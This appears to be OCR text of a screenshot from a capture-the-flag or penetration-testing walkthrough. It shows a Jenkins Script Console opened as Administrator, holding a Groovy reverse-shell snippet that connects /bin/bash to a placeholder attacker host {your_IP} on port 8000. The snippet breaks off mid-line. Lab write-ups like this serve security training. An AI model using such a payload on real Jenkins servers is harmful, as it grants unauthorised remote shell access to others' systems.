 Jenkins
{target_IP}:8080/script
Jenkins
search
1
2
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="{your_IP}";
2 int port=8000;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInp
Run
REST API
Jenkins 2.289.1